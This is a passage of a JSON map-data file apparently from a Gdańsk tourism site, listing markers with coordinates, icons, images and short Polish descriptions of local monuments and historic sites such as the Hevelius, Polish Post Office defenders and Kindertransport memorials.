obl\u0119\u017conego Gda\u0144ska. Odsiecz nie powiod\u0142a si\u0119, a hrabia zgin\u0105\u0142 w niejasnych okoliczno\u015bciach, by\u0107 mo\u017ce zastrzelony przez w\u0142asnych \u017co\u0142nierzy...","link":"https:\/\/infogdansk.pl\/pomnik-hrabiego-plelo","images":["data\/images\/pomnik_hrabiego_plelo.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb533a03b22d","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Pomnik Jana Heweliusza w Gda\u0144sku","adres":"","position":"54.354138, 18.648799","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Upami\u0119tnia wybitnego astronoma, pierwszego polskiego cz\u0142onka elitarnego londy\u0144skiego Royal Society. Monument zast\u0105pi\u0142 wcze\u015bniejsze, znacznie mniejsze i skromniejsze, upami\u0119tnienie.","link":"https:\/\/infogdansk.pl\/pomnik-jana-heweliusza","images":["data\/images\/pomnik_heweliusza.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb29e9ae3d83","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Pomnik Jana Paw\u0142a II i Ronalda Reagana w Gda\u0144sku","adres":"","position":"54.41670129295909,18.604295889806753","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Nietypowe upami\u0119tnienie dw\u00f3ch wybitnych postaci, wybitnie zas\u0142u\u017conych w zako\u0144czeniu zimnowojennych spor\u00f3w i podzia\u0142\u00f3w. Pomnik powsta\u0142 na podstawie fotografii wykonanej na Florydzie przez dziennikarza Associated Press.","link":"https:\/\/infogdansk.pl\/pomnik-papieza-jana-pawla-ii-i-prezydenta-ronalda-reagana","images":["data\/images\/pomnik_reagana.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb624b621777","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Pomnik Kindertransport\u00f3w w Gda\u0144sku","adres":"","position":"54.355883, 18.645253","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Upami\u0119tnia \u017cydowskie dzieci, kt\u00f3re z obszar\u00f3w zagro\u017conych okupacj\u0105 niemieck\u0105 by\u0142y ewakuowane do Wielkiej Brytanii. Autorem pomnika jest urodzony w Gda\u0144sku Frank Meisler, r\u00f3wnie\u017c obj\u0119ty wspomnian\u0105 akcj\u0105 ewakuacyjn\u0105.","link":"https:\/\/infogdansk.pl\/pomnik-kindertransportow","images":["data\/images\/pomnik_kindertransport.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb2a340748d9","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Pomnik kr\u00f3la Jana III Sobieskiego w Gda\u0144sku","adres":"","position":"54.352151, 18.648490","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Ods\u0142oni\u0119ty w 1898 roku na Wa\u0142ach Hetma\u0144skich we Lwowie. W gda\u0144skiej lokalizacji dostojny pomnik pojawi\u0142 si\u0119 w 1965 roku, monument zosta\u0142 ustawiony w miejscu dawnego niemieckiego pomnika wojennego.","link":"https:\/\/infogdansk.pl\/pomnik-jana-iii-sobieskiego","images":["data\/images\/pomnik_jana_sobieskiego.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb29c404818d","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Pomnik ks. Bronis\u0142awa Komorowskiego w Gda\u0144sku","adres":"","position":"54.383454, 18.615187","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Upami\u0119tnia proboszcza pobliskiego ko\u015bcio\u0142a \u015bw. Stanis\u0142awa, duchowego opiekuna ludno\u015bci&nbsp; polskiej z obszaru Wolnego Miasta Gda\u0144ska. Po wybuchu wojny ksi\u0105dz Komorowski zosta\u0142 aresztowany i kilka miesi\u0119cy p\u00f3\u017aniej zamordowany w obozie w Stutthofie.","link":"https:\/\/infogdansk.pl\/pomnik-bl-ks-bronislawa-komorowskiego","images":["data\/images\/pomnik_komorowskiego.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb62af320e7b","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Pomnik ks. Franciszka Rogaczewskiego w Gda\u0144sku","adres":"","position":"54.349468, 18.636044","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Upami\u0119tnienie polskiego ksi\u0119dza z okresu Wolnego Miasta Gda\u0144ska, wybitnego dzia\u0142acza i b\u0142ogos\u0142awionego ko\u015bcio\u0142a katolickiego. Po wybuchu II wojny \u015bwiatowej ks. Franciszek Rogaczewski zosta\u0142 aresztowany i kilka miesi\u0119cy p\u00f3\u017aniej zamordowany w obozie koncentracyjnym w Stutthofie.&nbsp;","link":"","images":["data\/images\/pomnik_rogaczewskiego.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb6290c06770","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Pomnik ks. Mariana G\u00f3reckiego w Gda\u0144sku","adres":"","position":"54.398723874247274,18.669034424910365","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Upami\u0119tnia zwi\u0105zanego z Nowym Portem ks. Mariana G\u00f3reckiego, przez pewien czas kapelana za\u0142ogi Westerplatte, m\u0119czennika i b\u0142ogos\u0142awionego ko\u015bcio\u0142a katolickiego. Po wybuchu II wojny \u015bwiatowej ksi\u0105dz zosta\u0142 aresztowany i zamordowany w obozie w Stutthofie.&nbsp;","link":"https:\/\/infogdansk.pl\/pomnik-bl-ks-mariana-goreckiego","images":["data\/images\/pomnik_goreckiego.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb62979d4a3d","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Pomnik Marii Konopnickiej w Gda\u0144sku","adres":"","position":"54.350593, 18.645593","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Ustawiony w 1977 roku dla upami\u0119tnienia polskiej pisarki&nbsp; owybitnych zas\u0142ugach patriotycznych. Innym gda\u0144skim nawi\u0105zaniem do tej postaci jest utw\u00f3r \"Rota\" wygrywany na carillonie z wie\u017cy Ratusza G\u0142\u00f3wnego Miasta.","link":"https:\/\/infogdansk.pl\/pomnik-marii-konopnickiej","images":["data\/images\/pomnik_konopnickiej.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb62705373d4","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Pomnik Mieszka\u0144c\u00f3w Klukowa Zamordowanych w Lasach Pia\u015bnickich","adres":"","position":"54.389003, 18.482025","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Upami\u0119tnia lokalnych mieszka\u0144c\u00f3w zamordowanych w Lasach Pia\u015bnickich. Zbrodnia by\u0142a nast\u0119pstwem zbrodniczej polityki okupacyjnej w\u0142adz niemieckich, w okresie jesie\u0144 1939-wiosna 1940 w Lasach Pia\u015bnickich zamordowano ok. 12 tys. os\u00f3b.","link":"https:\/\/infogdansk.pl\/pomnik-pamieci-mieszkancow-klukowa-pomordowanych-w-lasach-piasnickich","images":["data\/images\/pomnik_pomordowanych_klukowo.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb2b80989d04","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Pomnik Millenijny z G\u00f3ry Gradowej","adres":"","position":"54.357679, 18.640230","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Charakterystyczny krzy\u017c upami\u0119tnia tysi\u0105clecie chrztu Gda\u0144ska i dwa tysi\u0105clecia wiary chrze\u015bcija\u0144skiej. Pomnik zosta\u0142 ods\u0142oni\u0119ty w 2000 roku.","link":"https:\/\/infogdansk.pl\/pomnik-millenijny","images":["data\/images\/pomnik_millenijny.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb6289186c21","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Pomnik Obro\u0144c\u00f3w Poczty Polskiej w Gda\u0144sku","adres":"","position":"54.355544, 18.657260","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Monument zosta\u0142 ods\u0142oni\u0119ty w 1979 roku, w 40. rocznic\u0119 wybuchu II wojny \u015bwiatowej. W pobli\u017cu budynek, w kt\u00f3rym przez 14 godzin bronili si\u0119 polscy urz\u0119dnicy pocztowi.","link":"https:\/\/infogdansk.pl\/pomnik-obroncow-poczty-polskiej","images":["data\/images\/pomnik_obroncow_poczty.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb29b77b3bc4","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Pomnik Obro\u0144c\u00f3w Wybrze\u017ca w Gda\u0144sku","adres":"","position":"54.406732, 18.667004","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Monumentalny pomnik z Westerplatte zosta\u0142 ods\u0142oni\u0119ty w pa\u017adzierniku 1966 roku jako upami\u0119tnienie bohaterstwa polskich \u017co\u0142nierzy. Zgodnie z duchem \u00f3wczesnych czas\u00f3w w pomnikowym przekazie r\u00f3wnie\u017c gloryfikacja Armii Czerwonej i przyja\u017ani polsko-radzieckiej.","link":"https:\/\/infogdansk.pl\/pomnik-obroncow-wybrzeza","images":["data\/images\/pomnik_obroncow_wybrzeza.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb29af9609ed","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Pomnik Ofiar Epidemii Tyfusu w Gda\u0144sku","adres":"","position":"54.35333004425135,18.63503908985905","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"P\u0119kni\u0119ty g\u0142az narzutowy upami\u0119tnia ofiary epidemii tyfusu, kt\u00f3ra szala\u0142a w pobliskim Areszcie \u015aledczym. Epidemia zgasi\u0142a \u017cycie ponad tysi\u0105ca osadzonych, bez zwa\u017cania na ich winy i narodowo\u015b\u0107.","link":"https:\/\/infogdansk.pl\/pomnik-ofiar-epidemii-tyfusu","images":["data\/images\/pomnik_ofiar_epidemii_tyfusu.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb2ae8c25717","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Pomnik Ofiar Po\u017caru Hali Stoczni Gda\u0144skiej","adres":"","position":"54.365886, 18.641208","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Upami\u0119tnienie po\u017caru, w kt\u00f3rym \u017cycie straci\u0142o siedem os\u00f3b, a kilkaset kolejnych dozna\u0142o dotkliwych poparze\u0144. W pomniku fragment muru zniszczonej hali oraz wielce wymowne s\u0142owa refrenu z utworu zespo\u0142u Golden Life, wyst\u0119puj\u0105cego w obiekcie w dniu tragicznego po\u017caru.","link":"https:\/\/infogdansk.pl\/pomnik-pozaru-hali-stoczni-gdanskiej","images":["data\/images\/pomnik_pozaru_hali_stoczni.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb2abd6a36df","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Pomnik Ofiar Rzezi Wo\u0142y\u0144skiej w Gda\u0144sku","adres":"","position":"54.354140, 18.653516","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Ods\u0142oni\u0119ty w 2003 roku, gdy na najwy\u017cszych szczeblach temat rzezi wo\u0142y\u0144skiej by\u0142 raczej pomijany i marginalizowany. W pobli\u017cu ko\u015bci\u00f3\u0142 \u015bw. Brygidy \u2013 duchowe centrum \"Solidarno\u015bci\".","link":"https:\/\/infogdansk.pl\/pomnik-pamieci-ofiar-eksterminacji-ludnosci-polskiej-na-wolyniu","images":["data\/images\/pomnik_wolyn.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb2a8ffc5915","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Pomnik Ofiar Wybuchu Gazu w Emaus","adres":"","position":"54.347387, 18.604063","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Upami\u0119tnienie ofiar eksplozji gazu w budynku przy ulicy Struga 12. W tragedii zgin\u0119\u0142o 17 os\u00f3b, pomnik zosta\u0142 ods\u0142oni\u0119ty w 40. rocznic\u0119 tego tragicznego wydarzenia.","link":"https:\/\/infogdansk.pl\/pomnik-ofiar-wybuchu-w-emaus","images":["data\/images\/pomnik_wybuchu_emaus.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb2ac529caf9","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Pomnik Papieski z Westerplatte","adres":"","position":"54.406580, 18.667598","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Pomnikowe nawi\u0105zanie do mszy odprawionej przez papie\u017ca Jana Paw\u0142a II na Westerplatte w dniu 12 czerwca 1987 roku. Na poziomym pomniku najwa\u017cniejszy fragment z wyg\u0142oszonego wtedy nauczania.","link":"https:\/\/infogdansk.pl\/pomnik-papieski-na-westerplatte","images":["data\/images\/pomnik_papieski_westerplatte.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb628236041c","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Pomnik Podobozu KL Stutthof na Przer\u00f3bce w Gda\u0144sku","adres":"","position":"54.356790715721345,18.679601249072242","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"G\u0142az narzutowy z okoliczno\u015bciow\u0105 tablic\u0105 upami\u0119tnia ofiary dzia\u0142aj\u0105cego w pobli\u017cu podobozu KL Stutthof. Podczas II wojny \u015bwiatowej w tym obozie i jego filiach \u017cycie straci\u0142o ok. 65 tys. os\u00f3b.&nbsp;","link":"","images":["data\/images\/pomnik_przerobka.JPG"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb2b9baf2120","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Pomnik Poleg\u0142ych Stoczniowc\u00f3w w Gda\u0144sku","adres":"","position":"54.360568, 18.649000","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Ods\u0142oni\u0119ty w 10. rocznic\u0119 krwawej pacyfikacji z grudnia 1970 roku. Przy pomniku pami\u0119\u0107 ofiar uhonorowa\u0142y postacie najwi\u0119kszego \u015bwiatowego formatu: papie\u017c Jan Pawe\u0142 II, prezydenci Ronald Reagan i George Bush, premier Margaret Thatcher i wiele innych.","link":"https:\/\/infogdansk.pl\/pomnik-poleglych-stoczniowcow-1970","images":["data\/images\/pomnik_poleglych_stoczniowcow.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb29bde17362","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Pomnik Poleg\u0142ych \u017bo\u0142nierzy Rosyjskich w Gda\u0144sku","adres":"","position":"54.35738465893395,18.638005510762486","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Najstarszy pozacmentarny pomnik w Gda\u0144sku. Wielki monument zosta\u0142 ods\u0142oni\u0119ty w 1898 roku i upami\u0119tnia \u017co\u0142nierzy rosyjskich poleg\u0142ych w kampaniach 1734, 1807 i 1813.","link":"https:\/\/infogdansk.pl\/pomnik-poleglych-zolnierzy-rosyjskich","images":["data\/images\/pomnik_poleglych_zolnierzy_rosyjskich.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb5346d36c6b","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Pomnik Polskich Harcerzy z Wolnego Miasta Gda\u0144ska","adres":"","position":"54.351169, 18.645538","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Upami\u0119tnia polskich harcerzy z Freie Stadt Danzig, kt\u00f3rzy po wybuchu wojny byli prze\u015bladowani i mordowani z polecenia niemieckich w\u0142adz okupacyjnych. Harcerzy przez wiele lat upami\u0119tnia\u0142 g\u0142az narzutowy z Alei Zwyci\u0119stwa, ale potem ten pomnik przywr\u00f3cono w\u0142a\u015bciwej postaci, czyli burmistrzowi Danielowi Gralathowi.","link":"https:\/\/infogdansk.pl\/pomnik-harcerek-i-harcerzy-miasta-gdanska-pomordowanych-w-czasie-ii-wojny-swiatowej","images":["data\/images\/pomnik_harcerzy_wmg.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb2bc94d614a","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Pomnik Polskiego Pa\u0144stwa Podziemnego w Gda\u0144sku","adres":"","position":"54.351549, 18.644379","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"W miejscu tego monumentu przez kilkadziesi\u0105t wcze\u015bniejszych lat sta\u0142 sowiecki&nbsp; czo\u0142g T-34. W tym pomniku r\u00f3wnie\u017c skromne nawi\u0105zanie do Tajnej Organizacji Wojskowej \"Gryf Pomorski\" \u2013 najwi\u0119kszej organizacji&nbsp; konspiracyjnej na Pomorzu podczas II wojny \u015bwiatowej.","link":"https:\/\/infogdansk.pl\/pomnik-polskiego-panstwa-podziemnego-i-armii-krajowej","images":["data\/images\/pomnik_panstwa_podziemnego.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb62683852fc","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Pomnik Stanis\u0142awy Przybyszewskiej w Gda\u0144sku","adres":"","position":"54.342683, 18.646010","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Upami\u0119tnienie utalentowanej literatki zwi\u0105zanej z Gda\u0144skiem w okresie mi\u0119dzywojennym. Na podstawie jej dramatu \"Sprawa Dantona\" Andrzej Wajda nakr\u0119ci\u0142 film z gwiazdorsk\u0105 obsad\u0105.","link":"https:\/\/infogdansk.pl\/pomnik-stanislawy-przybyszewskiej","images":["data\/images\/pomnik_przybyszewskiej.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb2beb56070a","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Pomnik Stefana Michalaka w Gda\u0144sku","adres":"","position":"54.366190, 18.627006","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Ustawiony w pobli\u017cu gmachu Gda\u0144skiego Uniwersytetu Medycznego. Kr\u00f3tko po zako\u0144czeniu II wojny \u015bwiatowej Stefan Michalak by\u0142 jednym z organizator\u00f3w gda\u0144skiego szpitalnictwa, zas\u0142u\u017cony lekarz zgin\u0105\u0142 tragicznie w sierpniu 1947 roku.","link":"https:\/\/infogdansk.pl\/pomnik-stefana-michalaka","images":["data\/images\/pomnik_michalaka.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb624522f466","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Pomnik Syn\u00f3w Pu\u0142ku w Gda\u0144sku","adres":"","position":"54.389803, 18.483497","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Nietypowy tematycznie monument upami\u0119tnia m\u0142odociane sieroty,&nbsp; dla kt\u00f3rych podczas II wojny \u015bwiatowej wojsko sta\u0142o si\u0119 namiastk\u0105 utraconych rodzin i dom\u00f3w. Po wojnie nadano ok. 6 tys. odznak \"Syn Pu\u0142ku\".","link":"https:\/\/infogdansk.pl\/pomnik-synow-pulku","images":["data\/images\/pomnik_synow_pulku.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb2b7631bf51","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Pomnik Tadeusza Zi\u00f3\u0142kowskiego w Gda\u0144sku","adres":"","position":"54.352982, 18.657975","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Upami\u0119tnia pierwszego komendanta \u017caglowca szkolnego \"Lw\u00f3w\", kapitana \u017ceglugi wielkiej i prze\u0142o\u017conego pilot\u00f3w portowych w Wolnym Mie\u015bcie Gda\u0144sku. Po wybuchu wojny Tadeusz Zi\u00f3\u0142kowski zosta\u0142 przez Niemc\u00f3w aresztowany i zamordowany w obozie koncentracyjnym&nbsp; w Stutthofie.","link":"https:\/\/infogdansk.pl\/pomnik-tadeusza-ziolkowskiego","images":["data\/images\/pomnik_ziolkowskiego.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb2bd75a7f8e","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Pomnik tragedii jachtu \"Po\u015bwist\" w Gda\u0144sku","adres":"","position":"54.395114, 18.680760","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Ustawiony w pobli\u017cu Twierdzy Wis\u0142ouj\u015bcie i bazy klubu jachtowego. Upami\u0119tnia ofiary wypadku jachtu \"Po\u015bwist\" z sierpnia 1948 roku, w kt\u00f3rym \u017cycie straci\u0142y 4 osoby.","link":"https:\/\/infogdansk.pl\/pomnik-zalogi-jachtu-poswist\/","images":["data\/images\/pomnik_poswist.JPG"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb62a8bc9509","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Pomnik Tym, co za Polsko\u015b\u0107 Gda\u0144ska","adres":"","position":"54.353593, 18.656737","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Dzie\u0142o lokalnych rze\u017abiarzy Wawrzy\u0144ca Sampa i Wies\u0142awa Pietronia. Po upadku PRL do pomnika dodano tre\u015bci nawi\u0105zuj\u0105ce do Polak\u00f3w z obszaru Wolnego Miasta Gda\u0144ska.","link":"https:\/\/infogdansk.pl\/pomnik-tym-co-za-polskosc-gdanska","images":["data\/images\/pomnik_tym_co_za_polskosc.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb29e3015282","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Pomnik w Ho\u0142dzie Bohaterom w Gda\u0144sku","adres":"","position":"54.397634, 18.605631","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Zlokalizowany w pobli\u017cu miejsca egzekucji obro\u0144c\u00f3w Poczty Polskiej w Gda\u0144sku. Mogi\u0142a pocztowc\u00f3w zosta\u0142a odnaleziona dopiero w sierpniu 1991 roku.","link":"https:\/\/infogdansk.pl\/pomnik-w-holdzie-bohaterom","images":["data\/images\/pomnik_w_holdzie_bohaterom.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb2a86095b1f","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Pomnik w Ho\u0142dzie Kresowianom w Gda\u0144sku","adres":"","position":"54.339724, 18.648868","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Upami\u0119tnienie kresowych przesiedle\u0144c\u00f3w, kt\u00f3rzy odegrali wa\u017cn\u0105 rol\u0119 w powojennym odrodzeniu Gda\u0144ska. W okolicy tego pomnika w latach powojennych dzia\u0142a\u0142 dworzec kolejowy Gda\u0144sk-K\u0142odno.","link":"https:\/\/infogdansk.pl\/pomnik-w-holdzie-kresowianom","images":["data\/images\/pomnik_w_holdzie_kresowianom.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb29db4d6906","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Pomnik Willy'ego Ludwiga Drosta w Gda\u0144sku","adres":"","position":"54.345075, 18.647318","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Wielki g\u0142az narzutowy z tablic\u0105 upami\u0119tnia Willy'ego Drosta \u2013 wybitnego znawcy sztuki i muzealnika. Dzi\u0119ki jego powojennej pomocy uda\u0142o si\u0119 odnale\u017a\u0107 wiele ewakuowanych wcze\u015bniej gda\u0144skich dzie\u0142 sztuki.&nbsp;","link":"","images":["data\/images\/pomnik_drosta.JPG"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb62614d181a","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Pomnik \u015awi\u0119tope\u0142ka w Gda\u0144sku","adres":"","position":"54.351767, 18.653250","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Monument upami\u0119tnia najwybitniejszego w\u0142adc\u0119 z lokalnej dynastii ksi\u0105\u017c\u0119cej. Ksi\u0105\u017c\u0119 \u015awi\u0119tope\u0142k w\u0142ada\u0142 Pomorzem Gda\u0144skim w latach 1220-1266 i wydatnie przyczyni\u0142 si\u0119 do rozkwitu Gda\u0144ska.","link":"https:\/\/infogdansk.pl\/pomnik-swietopelka","images":["data\/images\/pomnik_swietopelka.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb2a77f18045","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Pomnik \u015bw. W\u0142odzimierza w Gda\u0144sku","adres":"","position":"54.356925, 18.649984","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Schowany w zau\u0142ku i przez to ma\u0142o&nbsp; znany pomnik upami\u0119tnia patrona Rusi. W pobli\u017cu gotycki ko\u015bci\u00f3\u0142 \u2013 obecnie Konkatedra greckokatolicka \u015bw. Bart\u0142omieja i Opieki Naj\u015bwi\u0119tszej Bogurodzicy.","link":"","images":["data\/images\/pomnik_wlodzimierza.JPG"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb7ec7de6c1e","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Pozosta\u0142o\u015b\u0107 po zamku krzy\u017cackim w Gda\u0144sku","adres":"","position":"54.353739, 18.659728","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Gda\u0144ski zamek krzy\u017cacki by\u0142 jedn\u0105 z najwi\u0119kszych twierdz na obszarze pa\u0144stwa Zakonu Krzy\u017cackiego. Forteca zosta\u0142a rozebrana po wybuchu wojny trzynastoletniej, do naszych czas\u00f3w przetrwa\u0142 tylko fragment muru obwodowego.","link":"https:\/\/infogdansk.pl\/zamek-krzyzacki","images":["data\/images\/zamek_krzyzacki_gdansk.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb289620aa3a","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Przepompownia \u015aciek\u00f3w w Gda\u0144sku","adres":"","position":"54.353617, 18.662612","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"<div>Ciekawy obiekt powsta\u0142 w 1871 roku jako kluczowy w\u0119ze\u0142 nowoczesnej kanalizacji gda\u0144skiej. W maju 2018 roku nast\u0105pi\u0142a nieoczekiwana awaria tej przepompowni i w rezultacie kilkudniowy awaryjny zrzut \u015bciek\u00f3w do nurtu Mot\u0142awy.<br><\/div>","link":"https:\/\/infogdansk.pl\/przepompownia-sciekow-na-olowiance","images":["data\/images\/przepompownia_sciekow.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb049a9d2b06","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"P\u0142yta Kanapariusza w gda\u0144skiej Oliwie","adres":"","position":"54.409533, 18.558371","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Wkomponowana w nawierzchni\u0119 ulicy Kanapariusza w pobli\u017cu bocznego wej\u015bcia do Parku Oliwskiego. Upami\u0119tnia benedykty\u0144skiego mnicha - autora \"\u017bywota \u015bw. Wojciecha\" i pierwszej pisemnej wzmianki o Gda\u0144sku.","link":"https:\/\/infogdansk.pl\/plyta-kanapariusza","images":["data\/images\/plyta_kanapariusza.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb2a6289bede","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"P\u0142yta Paw\u0142a Adamowicza w Gda\u0144sku","adres":"","position":"54.34941885330721,18.647752348964787","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Upami\u0119tnienie prezydenta miasta Gda\u0144ska, ofiary ataku szale\u0144ca podczas 27. fina\u0142u Wielkiej Orkiestry \u015awi\u0105tecznej Pomocy. 